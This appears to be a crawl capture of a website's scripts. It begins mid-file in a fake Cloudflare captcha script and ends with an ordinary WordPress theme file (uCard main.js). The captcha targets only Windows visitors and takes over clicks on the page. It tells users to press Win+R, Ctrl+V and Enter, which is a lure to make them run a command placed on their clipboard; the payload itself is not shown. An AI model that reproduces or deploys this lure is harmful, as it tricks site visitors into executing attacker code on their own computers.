        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: text/javascript
request_url: https://bigworks.com.br/wp-content/themes/ucard/js/main.js
body_size: 6657
content:
/*
	Name: uCard
	Description: Responsive HTML5 vCard Template
	Version: 1.1
	Author: pixelwars
*/

(function($) { "use strict"; 
	
	
	/* global variables */
	var portfolioKeyword = "",
		gallery = $('.cd-gallery'),
		foldingPanel = $('.cd-folding-panel'),
		mainContent = $('.cd-main');
	var porftolioSingleActive = false;
	var porftolioSingleJustClosed = false;
	
	
	
	/* DOCUMENT LOAD */
	$(function() {
		
		
		
		// SET BG IMAGES
		$('.header').css("background-image", "url(" + $('.header-wrap > img').attr('src') + ")");  
		$('.cd-item').each(function(index, element) {
            $(this).css("background-image", "url(" + $(this).find('img').attr('src') + ")"); 
        }); 
		
		
		// ------------------------------
		// start loader
		showLoader();
		// ------------------------------
		
		
		// ------------------------------
		// ONE PAGE LAYOUT FUNCTIONS
		if($('html').hasClass('one-page-layout')) {
		
		
			// add hash to links
			$('.cd-gallery li').each(function(index, element) {
				
				var menu_link = $(this).find('a');
				var file_url = menu_link.attr("href");
				var slug = menu_link.data("slug");
				
				if(slug !== undefined)
				{
					menu_link.attr('href', '#/' + slug);
				}
				menu_link.data('file-url', file_url);
				
			});
			
			/* close folded panel by clicking X icon */
			foldingPanel.on('click', '.cd-close', function(event){
				closePage();
				event.preventDefault();
			});
			
			// close folded panel when mouse clicked outside of the panel
			gallery.on('click', function(event){
				if($(event.target).is('.cd-gallery') && $('.fold-is-open').length > 0 ) { 
					closePage();
					event.preventDefault();
					}
			});
			
			
			// PORTFOLIO DETAILS
			// if url contains a portfolio detail url
			portfolioKeyword = $('#portfolio-link').data('slug');
			
			// FULL BROWSER BACK BUTTON SUPPORT 
			$.address.change(function() {
				console.log('addres changed');
				setActivePage();
				var detailUrl = giveDetailUrl();
				if(detailUrl !== -1 ) {
					showProjectDetails(detailUrl);
				} else {
					// if url contains portfolio keyword
					if ($.address.path().indexOf("/"+ portfolioKeyword) !== -1) { 
						if(porftolioSingleActive) {
							hideProjectDetails(true,false);
							porftolioSingleJustClosed = false;
							
							if($('.cd-fold-content').is(':empty')) {
								setActivePage();
							}
						} 
					}
				}
			});
			
		}
		// ------------------------------
		
		
		
		// ------------------------------
		// HOME TEXT TYPE EFFECT 
		var typist;
		typist = document.querySelector("#typist-element");
		new Typist(typist, {
		  letterInterval: 60,
		  textInterval: 3000
		});
		// ------------------------------
		
		
		
		// ------------------------------
		// HEADER FUNCTIONS 
		$('.search-toggle').on("click", function() {
            $('html').toggleClass('is-search-toggled-on');
			$('.header-search').stop().slideToggle(300);
			$( ".header-search input" ).trigger( "focus" );
        });
		// ------------------------------
		
		
		
		// ------------------------------
		// remove click delay on touch devices
		FastClick.attach(document.body);
		// ------------------------------	
		
		
		
		
		// ------------------------------
		// SETUP
		setup();
		// ------------------------------
		
        
		
		
		// ------------------------------
		// MOUSE SCROLL ANIMATION
		var middle = $('.site-middle');
		$('.mouse-scroll').on( "click", function() {
			$('body,html').animate(
				{
				'scrollTop': middle.offset().top
				}, 500 );
			return false;
		});	
		// ------------------------------
		
		
		
		
		// ------------------------------
		// FIX LAYOUT 
		
		fixHeader();
		fixBoxes();
		equalheight('.page-bottom .row > div');
		$( window ).resize(function() {
		   
		   if( !(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ) {
			   fixHeader();
			   fixBoxes();
			}
		   equalheight('.page-bottom .row > div');
		});
		// ------------------------------

		
		
	});
	// DOCUMENT READY
	


	
	// WINDOW ONLOAD
	window.onload = function() {
		
		equalheight('.page-bottom .row > div');
		hideLoader();
		
		// ------------------------------
		// ONE PAGE LAYOUT FUNCTIONS
		if($('html').hasClass('one-page-layout')) {
			
			// SET ACTIVE PAGE - load from hash if exists
			setActivePage();
			
		}
		
	};
	// WINDOW ONLOAD	
	
	
	
	 
	
	// ------------------------------
	// ------------------------------
	// FUNCTIONS
	// ------------------------------
	// ------------------------------
	
	
	
	// ------------------------------
	// FIX BOXES
	function fixBoxes() {
		var boxes = $('.cd-item');
		boxes.height(Math.round($(window).height() / 2));
	}
	// ------------------------------
	
	
	
	
	// ------------------------------
	// EQUAL HEIGHT
	function equalheight(container) {
		
		var currentTallest = 0,
			 currentRowStart = 0,
			 rowDivs = new Array(),
			 $el,
			 topPosition = 0,
			 currentDiv = 0;
	
		// don't apply on mobile
		if($( 'html' ).width() < 976) {
		  
		   $(container).css('height', 'auto');
			
			
		} else {
		 $(container).each(function() {
		
		   $el = $(this);
		   $($el).height('auto')
		   topPosition = $el.position().top;
		
		   if (currentRowStart != topPosition) {
			 for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			   rowDivs[currentDiv].height(currentTallest);
			 }
			 rowDivs.length = 0; // empty the array
			 currentRowStart = topPosition;
			 currentTallest = $el.height();
			 rowDivs.push($el);
		   } else {
			 rowDivs.push($el);
			 currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		  }
		   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			 rowDivs[currentDiv].height(currentTallest);
		   }
		 });
		} // else
	}
	// ------------------------------
	
	
	
	// ------------------------------
	// FIX HEADER
	function fixHeader() {
		var middle = $('.one-page-layout .site-middle'),
			header = $('.one-page-layout .header');
		header.css('height', $(window).height() +'px');	
		middle.css('margin-top', $(window).height() +'px');	
	}
	// ------------------------------
	
	
	
	// ------------------------------
	// SETUP : plugins
	function setup() {
		
		// MASONRY
		setupMasonry();
		
		// LIGHTBOX
		setupLightbox();

		// FILL SKILL BARS
		fillBars();

		// PORTFOLIO SINGLE AJAX
		setupAjax();
		
		// FORMS
		setupForms();
		
		// CONTACT FORM
		setupContactForm();
		
		// MAP
		setupMap();
		
		// TABS
		tabs();
		
		// TOGGLES
		toggles();
		
		// FLUID MEDIA
		fluidMedia();
	
	}
	// ------------------------------
		
	
	
	// ------------------------------
	// PORTFOLIO SINGLE AJAX
	function setupAjax() {
		
		// PORTFOLIO DETAILS
		// Show details
		$(".one-page-layout a.ajax").on('click',function(event) {
			
			event.preventDefault();

			var url = $(this).attr('href');
			var baseUrl = $.address.baseURL();
			var detailUrl = '';
			
			if(url.indexOf(baseUrl) !== -1) { // full url
				var total = url.length;
				detailUrl = url.slice(baseUrl.length+1, total);	
				$.address.path('/' + detailUrl );
			} else { // relative url
				detailUrl = url;
				$.address.path(portfolioKeyword + '/' + detailUrl );
			}
			
		});
			
	}
	// ------------------------------
	
	
	
	// ------------------------------
	// SET ACTIVE PAGE
	function setActivePage() {
		
		var path = $.address.path();
		path = path.slice(1, path.length);
		
		// if hash tag doesnt exists - close page
		if(path == "") {  
			closePage();
			}
		else { // show page change animation
			// change page only if url doesn't target portfolio single page
			if(porftolioSingleJustClosed) {
				porftolioSingleJustClosed = false;
			} else {
				if (giveDetailUrl() === -1){
					var new_url = $( 'a[data-slug=' + path + ']' ).data('file-url');
					showPage(new_url);
				}
			}
			
		}
		
	}	
	// ------------------------------
		

		
		
	// ------------------------------
	// MASONRY - ISOTOPE
	function setupMasonry() {
		
		var masonry = $('.masonry, .gallery');
		if (masonry.length) {
			masonry.each(function(index, el) {
				
				// call isotope
				refreshMasonry();
				$(el).imagesLoaded(function() {
					$(el).isotope({
					  layoutMode : $(el).data('layout') ? $(el).data('layout') : 'masonry'
					});
					// set columns
					refreshMasonry();
				});
				
				// filters
				if (!$(el).data('isotope')) {
					var filters = $(el).siblings('.filters');
					if(filters.length) {
						filters.find('a').on("click", function() {
							var selector = $(this).attr('data-filter');
							  $(el).isotope({ filter: selector });
							  $(this).parent().addClass('current').siblings().removeClass('current');
							  return false;
						});
					}
				}
				
			}); //each			
			$(window).on('resize debouncedresize', function() {
				refreshMasonry();
			});
		}
	}
	// ------------------------------
		
	// ------------------------------
	// REFRSH MASONRY - ISOTOPE
	function refreshMasonry() {
		
		var masonry = $('.masonry');
		if (masonry.length) {
			masonry.each(function(index, el) {
				
				// check if isotope initialized
				if ($(el).data('isotope')) {
					
					var itemW = $(el).data('item-width');
					var containerW = $(el).width();
					var items = $(el).children('.hentry');
					var columns = Math.round(containerW/itemW);
				
					// set the widths (%) for each of item
					items.each(function(index, element) {
						var multiplier = $(this).hasClass('x2') && columns > 1 ? 2 : 1;
						var itemRealWidth = (Math.floor( containerW / columns ) * 100 / containerW) * multiplier ;
						$(this).css( 'width', itemRealWidth + '%' );
					});
				
					var columnWidth = Math.floor( containerW / columns );
					
					$(el).isotope( 'option', { masonry: { columnWidth: columnWidth } } );
					$(el).isotope('layout');
					}
				
			}); //each
		}
		
	}	
	// ------------------------------
	
	
	
	
	
	
	// ------------------------------
	// LIGHTBOX - applied to porfolio and gallery post format
	function setupLightbox() {	
		
		if($(".lightbox, .gallery").length) {
			
			$('.media-box, .gallery').each(function(index, element) {
				var $media_box = $(this);
				$media_box.magnificPopup({
				  delegate: '.lightbox, .gallery-item a',
				  type: 'image',
				  image: {
					  markup: '<div class="mfp-figure">'+
								'<div class="mfp-close"></div>'+
								'<div class="mfp-img"></div>'+
							  '</div>' +
							  '<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							  '</div>', // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button
					
					  cursor: 'mfp-zoom-out-cur', // Class that adds zoom cursor, will be added to body. Set to null to disable zoom out cursor. 
					  verticalFit: true, // Fits image in area vertically
					  tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
					},
					gallery: {
					  enabled:true,
					  tCounter: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
					},
				  iframe: {
					 markup: '<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
								'<div class="mfp-title">Some caption</div>'+
							  '</div>'
				  },
				  mainClass: 'mfp-zoom-in',
				  tLoading: '',
				  removalDelay: 300, //delay removal by X to allow out-animation
				  callbacks: {
					markupParse: function(template, values, item) {
						  var title = "";
						  if(item.el.parents('.gallery-item').length) {
							  title = item.el.parents('.gallery-item').find('.gallery-caption').text();	  
						  } else {
							  title = item.el.attr('title') == undefined ? "" : item.el.attr('title');
							  }
						  //return title;
					 	values.title = title;
					},
					imageLoadComplete: function() {
					  var self = this;
					  setTimeout(function() {
						self.wrap.addClass('mfp-image-loaded');
					  }, 16);
					},
					close: function() {
					  this.wrap.removeClass('mfp-image-loaded');
					},
					beforeAppend: function() {
						var self = this;
						this.content.find('iframe').on('load', function() {
						  setTimeout(function() {
							self.wrap.addClass('mfp-image-loaded');
						  }, 16);
						});
					 }
				  },
				  closeBtnInside: false,
				  closeOnContentClick: true,
				  midClick: true
				});
			});	
		}
		
	}
	// ------------------------------
	
	
	// ------------------------------
	// FILL PROGRESS BARS
	function fillBars() {
		
		var bar = $('.bar');
		if (bar.length) {
			$('.bar').each(function() {
				 var bar = $(this);
				 var percent = bar.attr('data-percent');
				 bar.find('.progress').css('width', percent + '%' ).html('<span>'+percent+'</span>');
				});
		}
			
	}	
	// ------------------------------	
	
	
	// ------------------------------
	// TABS
	function tabs() {
		
		var tabs = $('.tabs');
		if (tabs.length) {
		
			$('.tabs').each(function() {
				if(!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();	
				}
			});
			
			$('.tabs .tab-titles li a').on("click", function() {
				if($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				return false;
			});
			
		}
		
	}	
	// ------------------------------	
	
	
	// ------------------------------
	// TOGGLES
	function toggles() {
		
		if ($('.toggle').length) {
			
			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();
		
			$('.toggle h4').on("click", function() {
				if($(this).hasClass('active')) { 
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true,true).slideUp(toggleSpeed);
				} else {
					
					$(this).addClass('active');
					$(this).next('.toggle-content').stop(true,true).slideDown(toggleSpeed);
					
					//accordion
					if($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true,true).slideUp(toggleSpeed);
					}
					
				}
				return false;
			});
			
		}
		
	}	
	// ------------------------------	
	
	
	// ------------------------------
	// FLUID MEDIA
	function fluidMedia() {
		
		if($('iframe,video').length) {
			$("html").fitVids();
		}
		
	}	
	// ------------------------------
	
	
	
	// ------------------------------
	// SETUP FORMS : FORM VALIDATION
	function setupForms() {
		
		
		// comment form validation fix
		if ($('#commentform').length) {
		
			$('#commentform').addClass('validate-form');
			$('#commentform').find('input,textarea').each(function(index, element) {
				if($(this).attr('aria-required') == "true") {
					$(this).addClass('required');
				}
				if($(this).attr('name') == "email") {
					$(this).addClass('email');
				}
			});
		}
		
		// validate form
		if($('.validate-form').length) {
			$('.validate-form').each(function() {
					$(this).validate();
				});
		}
		
	}	
	// ------------------------------	
	
	
	// ------------------------------
	// SETUP CONTACT FORM
	function setupContactForm() {
		
		var contactForm = $( '#contact-form' );
		if (contactForm.length) {
		
			var $alert = $('.site-alert');
			var $submit = contactForm.find('.submit');
			
			contactForm.submit(function()
			{
				if (contactForm.valid())
				{
					NProgress.start();
					$submit.addClass("active loading");
					var formValues = contactForm.serialize();
					
